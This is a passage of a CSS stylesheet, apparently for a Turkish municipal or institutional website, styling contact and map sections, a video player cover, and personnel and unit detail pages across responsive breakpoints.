  font-weight: 800;
}
.contact-header__items .item a .desc .text {
  font-weight: 300;
  font-size: 14px;
}
.contact-header .page-content__nav ul {
  padding-left: 7px;
  padding-right: 7px;
}
.contact-address > ul > li:not(:last-child) .contact-address__item {
  position: relative;
  z-index: 1;
  padding-bottom: 40px;
  margin-bottom: 40px;
}
.contact-address > ul > li:not(:last-child) .contact-address__item::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: 1px;
  background-image: radial-gradient(
    rgba(35, 43, 56, 0.1) 50%,
    transparent,
    transparent
  );
}
.contact-address__map {
  overflow: hidden;
  border-radius: 15px;
}
@media (max-width: 767px) {
  .contact-address__map {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
  }
}
.contact-address__map iframe {
  filter: grayscale(0.5);
}
@media (min-width: 768px) {
  .contact-address__map iframe {
    width: 100%;
    height: 400px;
  }
}
@media (max-width: 767px) {
  .contact-address__map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}
@media (min-width: 992px) {
  .contact-address__description {
    padding: 20px 20px 20px 40px;
  }
}
@media (max-width: 767px) {
  .contact-address__description {
    padding-top: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .contact-address__description {
    padding-left: 30px;
  }
}
.contact-address__description .title {
  color: #232b38;
  font-size: 28px;
  font-weight: 800;
  letter-spacing: -1px;
  line-height: 1.3;
}
@media (min-width: 1200px) {
  .contact-address__description .title {
    padding-right: 85px;
  }
}
.contact-address__description .page-content__description {
  margin-top: 10px;
}
.contact-address__info {
  margin-top: 30px;
}
.contact-address__info > ul {
  display: flex;
  flex-wrap: wrap;
}
.contact-address__info > ul > li {
  margin-bottom: 20px;
}
.contact-address__info > ul > li:not(:last-child) {
  margin-right: 30px;
}
.contact-address__info .item {
  line-height: 1.4;
  position: relative;
  z-index: 1;
  padding-left: 15px;
}
.contact-address__info .item::before {
  content: "";
  position: absolute;
  top: 3px;
  bottom: 3px;
  left: 0;
  background-color: #a8bbce;
  width: 4px;
  border-radius: 99px;
}
.contact-address__info .item .heading {
  color: rgba(35, 43, 56, 0.6);
  font-size: 12px;
  font-weight: 800;
}
.contact-address__info .item .text {
  color: #232b38;
  font-size: 14px;
}
@media (min-width: 1200px) {
  .contact-address__buttons {
    height: 400px;
  }
}
.contact-address__buttons ul {
  display: flex;
}
@media (min-width: 1200px) {
  .contact-address__buttons ul {
    height: 100%;
  }
}
@media (min-width: 1200px) {
  .contact-address__buttons ul {
    padding-top: 60px;
    padding-bottom: 60px;
    flex-direction: column;
    justify-content: center;
    gap: 15px;
  }
}
@media (max-width: 1199px) {
  .contact-address__buttons ul {
    flex-wrap: wrap;
    justify-content: center;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .contact-address__buttons ul {
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media (min-width: 1200px) {
  .contact-address__buttons ul li {
    height: 33.3333333333%;
  }
}
@media (max-width: 479px) {
  .contact-address__buttons ul li {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .contact-address__buttons ul li:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .contact-address__buttons ul li {
    padding-left: 5px;
    padding-right: 5px;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .contact-address__buttons ul li {
    padding-left: 5px;
    padding-right: 5px;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .contact-address__buttons ul li {
    padding-left: 5px;
    padding-right: 5px;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
.contact-address__buttons ul li a {
  background-color: rgba(35, 43, 56, 0.08);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 15px;
  color: #232b38;
  padding-left: 20px;
  padding-right: 20px;
  transition: 0.3s;
}
@media (min-width: 1200px) {
  .contact-address__buttons ul li a {
    height: 100%;
  }
}
@media (max-width: 1199px) {
  .contact-address__buttons ul li a {
    height: 80px;
  }
}
.contact-address__buttons ul li a:hover {
  background-color: #232b38;
  color: #fff;
  box-shadow: 5px 5px 20px rgba(35, 43, 56, 0.3);
}
.contact-address__buttons ul li a .icon {
  font-size: 28px;
  opacity: 0.4;
  width: 36px;
  justify-content: center;
}
@media (min-width: 480px) and (max-width: 767px) {
  .contact-address__buttons ul li a .icon {
    display: none;
  }
}
.contact-address__buttons ul li a .title {
  flex: 1;
  padding-left: 13px;
  text-transform: uppercase;
  font-weight: 900;
  font-size: 14px;
  line-height: 1.3;
}
@media (min-width: 480px) and (max-width: 767px) {
  .contact-address__buttons ul li a .title {
    padding-left: 0;
  }
}
.contact-tour {
  border-radius: 20px;
  overflow: hidden;
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
}
.contact-tour iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.contact-floor > ul > li:not(:last-child) {
  border-bottom: 20px solid rgba(35, 43, 56, 0.08);
  padding-bottom: 40px;
  margin-bottom: 40px;
}
.contact-floor > ul > li .heading {
  color: rgba(35, 43, 56, 0.3);
  text-transform: uppercase;
  font-size: 32px;
  line-height: 1.1;
  font-weight: 900;
  letter-spacing: -2px;
  margin-top: 30px;
  position: sticky;
  top: 20px;
}
.contact-floor > ul > li .photo {
  padding-left: 50px;
  position: sticky;
  top: 20px;
}
.contact-floor > ul > li .photo a {
  display: block;
  position: relative;
}
.contact-floor > ul > li .photo img {
  width: 100%;
  height: 100%;
}
.services-explore .container {
  padding-bottom: 60px;
  color: #fff;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.services-explore .container > .icon {
  font-size: 72px;
}
.services-explore .container .title {
  font-weight: 900;
  font-size: 48px;
  line-height: 1;
  letter-spacing: -1.75px;
}
.services-explore .container .text {
  margin-left: auto;
  margin-right: auto;
  margin-top: 15px;
  max-width: 600px;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.7;
}
.services-explore .container .text a {
  color: #fff;
  font-weight: 900;
}
.services-explore .container .text.ui-size-1 {
  font-size: 13px;
}
.services-explore .container form {
  position: relative;
  margin-top: 40px;
}
@media (max-width: 991px) {
  .services-explore .container form {
    width: 100%;
  }
}
.services-explore .container form input {
  height: 65px;
  background-color: rgba(0, 0, 0, 0);
  border-radius: 15px;
  border: 3px solid #245d7b;
  padding-right: 90px;
  font-family: inherit;
  color: #fff;
  font-weight: 800;
  letter-spacing: -0.3px;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  transition: 0.3s;
}
.services-explore .container form input::-moz-placeholder {
  color: #fff;
}
.services-explore .container form input::placeholder {
  color: #fff;
}
@media (min-width: 480px) {
  .services-explore .container form input {
    padding-left: 30px;
  }
}
@media (min-width: 992px) {
  .services-explore .container form input {
    width: 770px;
  }
}
@media (max-width: 479px) {
  .services-explore .container form input {
    padding-left: 20px;
  }
}
@media (max-width: 991px) {
  .services-explore .container form input {
    width: 100%;
  }
}
.services-explore .container form input:focus {
  border: 3px solid #fff;
}
.services-explore .container form input:focus + .icon {
  opacity: 1;
}
.services-explore .container form .icon {
  position: absolute;
  top: 50%;
  right: 30px;
  transform: translateY(-50%);
  color: #fff;
  font-size: 22px;
  opacity: 0.4;
}
.videos-explore {
  position: relative;
  background-color: #1d4d64;
}
@media (min-width: 992px) {
  .videos-explore {
    height: 550px;
  }
}
@media (min-width: 1750px) {
  .videos-explore {
    height: 650px;
  }
}
@media (min-width: 992px) {
  .videos-explore > .row > div:first-child {
    position: initial;
  }
}
.videos-header {
  margin-bottom: 30px;
}
.videos-triangle {
  position: absolute;
  top: 0;
  right: 49.5%;
  width: 0;
  z-index: 1;
  width: 90px;
  height: 0;
  border-style: solid;
  border-width: 0 0 550px 90px;
  border-color: transparent transparent transparent #1d4d64;
  pointer-events: none;
}
@media (max-width: 991px) {
  .videos-triangle {
    display: none;
  }
}
@media (min-width: 1750px) {
  .videos-triangle {
    border-width: 0 0 650px 90px;
  }
}
@media (min-width: 992px) {
  .videos-heading {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 1200px) {
  .videos-heading {
    max-width: calc(1300px - 10px);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .videos-heading {
    max-width: calc(768px - 10px);
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .videos-heading {
    max-width: calc(992px - 10px);
  }
}
.videos-heading__content {
  position: relative;
  z-index: 3;
}
@media (min-width: 992px) {
  .videos-heading__content {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
}
@media (min-width: 1200px) {
  .videos-heading__content {
    padding-right: 100px;
  }
}
@media (max-width: 991px) {
  .videos-heading__content {
    text-align: center;
  }
}
@media (max-width: 479px) {
  .videos-heading__content {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .videos-heading__content {
    padding-top: 100px;
    padding-bottom: 70px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .videos-heading__content {
    padding-top: 100px;
    padding-bottom: 70px;
  }
}
.videos-heading__content .breadcrumb {
  margin-bottom: 10px;
}
@media (max-width: 991px) {
  .videos-heading__content .breadcrumb ul {
    justify-content: center;
  }
}
.videos-heading__content .breadcrumb ul li a {
  text-transform: uppercase;
}
.videos-heading__content .title {
  color: #fff;
  font-weight: 900;
  letter-spacing: -3px;
  text-transform: uppercase;
  line-height: 1.2;
}
@media (min-width: 480px) {
  .videos-heading__content .title {
    font-size: 60px;
  }
}
@media (max-width: 479px) {
  .videos-heading__content .title {
    font-size: 48px;
  }
}
.videos-heading__content .text {
  color: #88b3cd;
  text-transform: uppercase;
  font-weight: 300;
  margin-top: 10px;
}
@media (min-width: 480px) {
  .videos-heading__content .text {
    font-size: 18px;
  }
}
@media (max-width: 479px) {
  .videos-heading__content .text {
    font-size: 16px;
  }
}
.videos-heading__content .btn {
  margin-top: 25px;
}
.videos-cover {
  overflow: hidden;
}
@media (min-width: 992px) {
  .videos-cover {
    height: 550px;
  }
}
@media (min-width: 1750px) {
  .videos-cover {
    height: 650px;
  }
}
@media (max-width: 991px) {
  .videos-cover {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
  }
}
.videos-cover iframe {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  .videos-cover iframe {
    transform: scale(1.3);
  }
}
@media (max-width: 991px) {
  .videos-cover iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}
.videos-cover #yayincomtr_monitor {
  padding: 0;
  border-radius: 0;
}
@media (min-width: 992px) {
  .videos-cover [itemscope] {
    height: 100%;
  }
  .videos-cover #yayincomtr_container {
    max-width: inherit;
    height: 100%;
  }
  .videos-cover #yayincomtr_monitor {
    height: 100%;
  }
  .videos-cover #yayincomtr_monitor .jwplayer.jw-flag-aspect-mode {
    height: 100% !important;
  }
}
@media (max-width: 991px) {
  .videos-cover .jw-flag-floating .jw-wrapper {
    display: none !important;
  }
}
.videos-buttons {
  position: absolute;
  right: 0;
  bottom: 30px;
  left: 0;
  text-align: center;
}
@media (min-width: 1200px) {
  .detail-personnel {
    padding-top: 40px;
  }
}
.detail-personnel__header {
  position: relative;
}
@media (max-width: 767px) {
  .detail-personnel__header > .row > div:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-personnel__header.ui-page-unitv2 > .row {
    flex-direction: column-reverse;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-personnel__header.ui-page-unitv2 > .row {
    flex-direction: column-reverse;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-personnel__header.ui-page-unitv2 > .row {
    flex-direction: column-reverse;
  }
}
.detail-personnel__box {
  border-radius: 20px;
  background-color: #fff;
  height: 100%;
}
.detail-personnel__photo {
  overflow: hidden;
  padding: 11px;
}
.detail-personnel__photo a {
  display: block;
  position: relative;
  height: 100%;
}
.detail-personnel__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
.detail-personnel__description {
  box-shadow: 0 0 50px rgba(35, 43, 56, 0.3);
  padding: 20px;
  position: relative;
}
@media (min-width: 480px) {
  .detail-personnel__description-content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 479px) {
  .detail-personnel__description-content {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.detail-personnel__description-header {
  line-height: 1.35;
}
.detail-personnel__description-header .title {
  color: #225372;
  font-weight: 900;
  letter-spacing: -0.5px;
}
@media (min-width: 480px) {
  .detail-personnel__description-header .title:not([class*="ui-size-"]) {
    font-size: 28px;
  }
}
@media (min-width: 480px) and (min-width: 768px) and (max-width: 991px) {
  .detail-personnel__description-header .title:not([class*="ui-size-"]) {
    font-size: 24px;
  }
}
@media (max-width: 479px) {
  .detail-personnel__description-header .title:not([class*="ui-size-"]) {
    font-size: 24px;
  }
}
.detail-personnel__description-header .title.ui-size-1 {
  font-size: 20px;
}
.detail-personnel__description-header .rank {
  color: #d7e9f1;
}
@media (min-width: 480px) {
  .detail-personnel__description-header .rank {
    font-size: 18px;
  }
}
@media (min-width: 480px) and (min-width: 768px) and (max-width: 991px) {
  .detail-personnel__description-header .rank {
    font-size: 16px;
  }
}
@media (max-width: 479px) {
  .detail-personnel__description-header .rank {
    font-size: 16px;
  }
}
.detail-personnel__contact {
  margin-top: 30px;
}
.detail-personnel__contact .item {
  display: flex;
  align-items: center;
}
.detail-personnel__contact .item:not(:last-child) {
  margin-bottom: 15px;
}
.detail-personnel__contact .item .icon {
  width: 55px;
  height: 55px;
  border: 2px solid rgba(35, 43, 56, 0.12);
  border-radius: 15px;
  align-items: center;
  justify-content: center;
  color: #232b38;
  font-size: 20px;
}
@media (max-width: 479px) {
  .detail-personnel__contact .item .icon {
    display: none;
  }
}
.detail-personnel__contact .item .desc {
  flex: 1;
  line-height: 1.4;
}
@media (min-width: 480px) {
  .detail-personnel__contact .item .desc {
    padding-left: 15px;
  }
}
.detail-personnel__contact .item .desc .heading {
  color: #225372;
  font-size: 13px;
  font-weight: 900;
}
.detail-personnel__contact .item .desc .text {
  color: rgba(35, 43, 56, 0.7);
  font-size: 14px;
  font-weight: 700;
  letter-spacing: -0.3px;
  display: block;
  margin-top: 4px;
}
.detail-personnel__contact .item .desc a.text:hover {
  color: #232b38;
}
@media (min-width: 768px) {
  .detail-personnel__button-mail {
    position: absolute;
    right: 40px;
    bottom: 40px;
    left: 40px;
  }
}
@media (max-width: 767px) {
  .detail-personnel__button-mail {
    margin-top: 30px;
  }
}
.detail-personnel__button-mail a {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  border: 2px solid rgba(35, 43, 56, 0.12);
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 15px;
  color: #232b38;
  height: 55px;
  transition: 0.3s;
  will-change: transform;
}
.detail-personnel__button-mail a:hover {
  background-color: #232b38;
  box-shadow: 5px 5px 30px rgba(35, 43, 56, 0.3);
  color: #fff;
  transform: translateY(-5px);
}
.detail-personnel__button-mail a .text {
  font-size: 14px;
  line-height: 1.3;
}
.detail-personnel__button-mail a .icon {
  font-size: 18px;
}
.detail-personnel__right {
  background-color: rgba(255, 255, 255, 0.5);
  padding: 30px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-personnel__right {
    margin-top: 20px;
    height: auto;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-personnel__right {
    margin-top: 20px;
    height: auto;
  }
}
.detail-personnel__units ul {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
@media (min-width: 1200px) {
  .detail-personnel__units ul {
    height: 430px;
    max-height: 400px!important;
    overflow-y: auto;
    margin-top: 20px;
    justify-content: start!important;  }
}
@media (max-width: 1199px) {
  .detail-personnel__units ul {
    margin-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-personnel__units ul {
    flex-direction: row;
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-personnel__units ul {
    flex-direction: row;
    margin-left: -10px;
    margin-right: -10px;
    overflow-x: auto;
    justify-content: start;  }
}
.detail-personnel__units ul li:not(:last-child) {
  margin-bottom: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-personnel__units ul li:not(:last-child) {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-personnel__units ul li {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-personnel__units ul li {
    flex: 0 0 25%;
    max-width: 25%;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.detail-personnel__units ul li a {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.detail-personnel__units ul li a:hover .description .title {
  color: #232b38;
}
.detail-personnel__units .photo {
  width: 53px;
  border-radius: 11px;
  overflow: hidden;
  padding: 4px;
  background-color: #fff;
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.15);
}
.detail-personnel__units .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 8px;
}
.detail-personnel__units .description {
  flex: 1;
  padding-left: 15px;
  line-height: 1.4;
}
.detail-personnel__units .description .title {
  font-size: 14px;
  color: #225372;
  font-weight: 900;
  letter-spacing: -0.5px;
  transition: 0.3s;
}
.detail-personnel__units .description .text {
  font-size: 13px;
  font-weight: 600;
  color: rgba(35, 43, 56, 0.7);
  margin-top: 3px;
}
.col-md-4.baskan-img {
  height: 65vh !important;
  position: sticky !important;
  top: 20px;
}
.detail-unit__header {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.detail-unit__header > div {
  flex: 0 0 50%;
  max-width: 50%;
}
.detail-unit__information {
  position: relative;
  height: 100%;
  display: flex;
  align-items: flex-end;
}
.detail-unit__left {
  position: relative;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  background-color: #163c4d;
  padding: 13px;
}
.detail-unit__left .btn {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  background-color: #232b38;
  padding: 12px 15px;
  display: flex;
  width: calc(100% - 26px);
  margin-left: auto;
  margin-right: auto;
  justify-content: center;
  z-index: 1;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  color: #fff;
  text-align: center;
  font-family: inherit;
  font-weight: 800;
  letter-spacing: -0.3px;
  font-size: 13px;
  transition: 0.3s;
}
.detail-unit__photo {
  overflow: hidden;
}
.detail-unit__photo img {
  width: 270px;
  border-radius: 15px;
}
.detail-unit__description {
  padding-left: 40px;
  padding-bottom: 30px;
  flex: 1;
}
.detail-unit__description > .title {
  color: #fff;
  font-size: 32px;
  line-height: 1.3;
  font-weight: 900;
  letter-spacing: -1.3px;
  text-transform: uppercase;
}
.detail-unit__description .rank {
  color: rgba(255, 255, 255, 0.75);
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.3;
}
.detail-unit__contact {
  margin-top: 17px;
}
.detail-unit__contact ul li {
  display: block;
  line-height: 1.3;
  position: relative;
  z-index: 1;
  padding-left: 15px;
  padding-top: 11px;
  padding-bottom: 11px;
  font-size: 14px;
}
.detail-unit__contact ul li:not(:last-child)::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
  left: 0;
  height: 1px;
  background-image: radial-gradient(
    rgba(255, 255, 255, 0.1) 40%,
    transparent,
    transparent
  );
}
.detail-unit__contact ul li:before {
  content: "";
  position: absolute;
  top: 10px;
  left: 0;
  bottom: 10px;
  border-radius: 20px;
  background-color: #232b38;
  z-index: -1;
  width: 3px;
}
.detail-unit__contact ul li .heading {
  font-weight: 800;
  color: #d7e9f1;
}
.detail-unit__contact ul li .text {
  color: #fff;
  display: block;
  margin-top: 2px;
}
.detail-unit__contact ul li .text[href]:hover {
  text-decoration: underline;
}
.detail-unit__right {
  position: relative;
}
.detail-unit__icon {
  position: absolute;
  right: 75px;
  top: 50%;
  transform: translateY(-50%);
  width: 250px;
  height: 250px;
  align-items: center;
  justify-content: center;
  display: inline-flex;
  z-index: 1;
}
.detail-unit__icon::after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  border: 5px solid #fff;
  transform: rotate(45deg);
  opacity: 0.3;
  border-radius: 60px;
}
.detail-unit__icon .icon {
  font-size: 84px;
  color: #fff;
}
.detail-unit__nav {
  position: relative;
  top: 0;
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  z-index: 5;
  background-color: #163c4d;
}
.detail-unit__nav .container {
  position: relative;
  z-index: 1;
}
.detail-unit__nav .container::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
  left: 0;
  height: 1px;
  background-image: radial-gradient(
    rgba(35, 43, 56, 0.1) 60%,
    transparent,
    transparent
  );
}
.detail-unit__nav ul {
  justify-content: center;
}
.detail-unit__nav ul li a {
  display: flex;
  height: 75px;
  align-items: center;
  color: #fff;
  font-size: 14px;
  font-weight: 800;
  letter-spacing: -0.4px;
  position: relative;
  transition: 0.3s;
}
.detail-unit__nav ul li a::before {
  content: "";
  display: inline-flex;
  width: 6px;
  height: 6px;
  border-radius: 10px;
  background-color: currentColor;
  margin-left: 15px;
  margin-right: 15px;
  opacity: 0.15;
}
.detail-unit__nav ul li a:hover {
  color: #232b38;
}
.detail-unit__item:not(:last-child) .container:not(.ui-no-border)::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
  left: 0;
  height: 1px;
  background-image: radial-gradient(
    rgba(35, 43, 56, 0.1) 60%,
    transparent,
    transparent
  );
}
.detail-unit__item.ui-unit-action .container {
  text-align: center;
  margin-top: -27.5px;
}
.detail-unit__item.ui-unit-numbers .container {
  padding-top: 60px;
  padding-bottom: 60px;
}
.detail-unit__item.ui-unit-desc .container {
  padding-top: 60px;
  padding-bottom: 60px;
}
.detail-unit__item.ui-unit-desc .text {
  font-weight: 800 !important;
  font-size: 18px !important;
  letter-spacing: -0.5px;
}
@media (min-width: 1200px) {
  .detail-unit__item.ui-unit-desc .text {
    padding-left: 300px;
    padding-right: 300px;
  }
}
.detail-unit__item.ui-unit-desc .text blockquote {
  border-left: 5px solid #232b38;
  font-weight: 800 !important;
  padding-left: 20px;
  font-size: 18px !important;
}
.detail-unit__item.ui-unit-news .container {
  padding-top: 80px;
  padding-bottom: 60px;
}
.detail-unit__item.ui-unit-accordion .container {
  padding-top: 60px;
}
.detail-unit__item.ui-unit-accordion .section-header {
  margin-bottom: 40px;
}
.detail-unit__item.ui-unit-accordion .inner-page__row {
  flex-direction: row-reverse;
}
.detail-unit__info-list .container {
  padding-top: 75px;
  padding-bottom: 75px;
}
.detail-unit__info-list.ui-style-1 ul li {
  margin-bottom: 30px;
}
.detail-unit__info-list.ui-style-1 .item {
  border: 1px solid rgba(35, 43, 56, 0.1);
  padding: 35px 50px;
  border-radius: 11px;
  height: 100%;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .detail-unit__info-list.ui-style-1 .item {
    text-align: center;
  }
}
@media (max-width: 479px) {
  .detail-unit__info-list.ui-style-1 .item {
    padding: 30px 40px;
  }
}
.detail-unit__info-list.ui-style-1 .item:hover {
  background: #fff;
  box-shadow: 0 5px 12px 0 rgba(35, 43, 56, 0.11);
}
.detail-unit__info-list.ui-style-1 .number::before {
  font-size: 48px;
  letter-spacing: -2px;
}
.detail-unit__info-list:not(.ui-style-1) ul li {
  margin-bottom: 45px;
}
@media (max-width: 767px) {
  .detail-unit__info-list:not(.ui-style-1) ul li {
    text-align: center;
  }
  .detail-unit__info-list:not(.ui-style-1) ul li:not(:last-child) {
    margin-bottom: 40px;
  }
}
.detail-unit__info-list ul {
  counter-reset: dots;
  justify-content: center;
}
.detail-unit__info-list .item {
  height: 100%;
}
.detail-unit__info-list .item:hover .number::before {
  color: rgba(35, 43, 56, 0.6);
}
.detail-unit__info-list .number {
  font-size: 0;
}
.detail-unit__info-list .number::before {
  content: counter(dots, decimal-leading-zero) " ";
  counter-increment: dots;
  font-size: 72px;
  line-height: 1;
  font-weight: 900;
  letter-spacing: -3px;
  color: rgba(35, 43, 56, 0.3);
  transition: 0.3s;
}
.detail-unit__info-list .title {
  color: #232b38;
  font-size: 16px;
  font-weight: 800;
  line-height: 1.4;
  letter-spacing: -0.3px;
  margin-top: 15px;
  margin-bottom: 15px;
}
.detail-unit__info-list .text {
  font-size: 13px;
  color: rgba(35, 43, 56, 0.8549019608);
}
.detail-unit__numbers ul {
  justify-content: center;
}
.detail-unit__numbers ul.ui-col-5 li {
  flex: 0 0 20%;
  max-width: 20%;
  padding-left: 20px;
  padding-right: 20px;
}
.detail-unit__numbers .item {
  background-color: #fff;
  height: 200px;
  padding: 10px 30px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  border-radius: 20px;
}
.detail-unit__numbers .item .icon {
  color: #232b38;
  background-color: rgba(35, 43, 56, 0.1);
  width: 65px;
  height: 65px;
  align-items: center;
  justify-content: center;
  border-radius: 15px;
  font-size: 28px;
}
.detail-unit__numbers .item .heading {
  text-align: center;
  font-size: 28px;
  line-height: 1;
  margin-top: 20px;
}
.detail-unit__numbers .item .heading .title {
  color: #225372;
  font-weight: 900;
  letter-spacing: -1px;
  font-size: 36px;
}
.detail-unit__numbers .item .heading .title span {
  color: #d7e9f1;
}
.detail-unit__numbers .item .text {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 14px;
  line-height: 1;
  margin-top: 10px;
}
.detail-unit__news {
  margin-top: 20px;
}
.detail-unit__news .owl-news .owl-item .item {
  margin-top: 30px;
  margin-bottom: 30px;
  transition: 0.3s;
}
.detail-unit__news .owl-news .owl-item:not(.active) .item {
  opacity: 0;
  visibility: hidden;
}
.detail-unitv2__header {
  position: relative;
}
.detail-unitv2__cover {
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  overflow: hidden;
  height: 220px;
  background-color: #232b38;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
}
.detail-unitv2__cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  mix-blend-mode: multiply;
  opacity: 0.5;
}
@media (min-width: 480px) {
  .detail-unitv2__body {
    display: flex;
    align-items: flex-end;
    height: 220px;
  }
}
@media (min-width: 768px) {
  .detail-unitv2__body {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__body {
    padding-top: 30px;
    background-color: rgba(0, 0, 0, 0);
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
  }
}
@media (max-width: 767px) {
  .detail-unitv2__body {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.detail-unitv2__photo {
  position: relative;
  height: 200px;
  border-radius: 15px;
  overflow: hidden;
}
@media (min-width: 480px) {
  .detail-unitv2__photo {
    top: 30px;
  }
}
@media (min-width: 992px) {
  .detail-unitv2__photo {
    flex: 0 0 22%;
    max-width: 22%;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__photo {
    flex: 0 0 70%;
    max-width: 70%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__photo {
    flex: 0 0 140px;
    max-width: 140px;
    height: 180px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-unitv2__photo {
    flex: 0 0 170px;
    max-width: 170px;
  }
}
.detail-unitv2__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center top;
  object-position: center top;
}
.detail-unitv2__description {
  padding-bottom: 30px;
  line-height: 1.3;
  color: #fff;
  position: relative;
}
@media (min-width: 768px) {
  .detail-unitv2__description {
    flex: 0 0 calc(100% - 22%);
    max-width: calc(100% - 22%);
    padding-left: 35px;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__description {
    text-align: center;
    padding-top: 20px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__description {
    flex: 0 0 calc(100% - 140px);
    max-width: calc(100% - 140px);
    padding-left: 20px;
    padding-bottom: 18px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-unitv2__description {
    flex: 0 0 calc(100% - 170px);
    max-width: calc(100% - 170px);
  }
}
.detail-unitv2__description > .title {
  font-weight: 900;
  letter-spacing: -1.3px;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .detail-unitv2__description > .title {
    color: #fff;
  }
}
@media (min-width: 768px) {
  .detail-unitv2__description > .title {
    font-size: 32px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__description > .title {
    font-size: 24px;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__description > .title {
    color: #232b38;
    font-size: 24px;
  }
}
.detail-unitv2__description .rank {
  text-transform: uppercase;
  font-weight: 300;
}
@media (min-width: 480px) {
  .detail-unitv2__description .rank {
    color: rgba(255, 255, 255, 0.75);
  }
}
@media (min-width: 768px) {
  .detail-unitv2__description .rank {
    font-size: 16px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__description .rank {
    font-size: 14px;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__description .rank {
    color: rgba(35, 43, 56, 0.75);
    font-size: 14px;
  }
}
.detail-unitv2__description .btn {
